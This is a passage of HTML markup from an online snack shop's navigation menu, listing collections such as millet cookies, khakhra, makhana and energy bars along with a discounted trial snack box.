                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
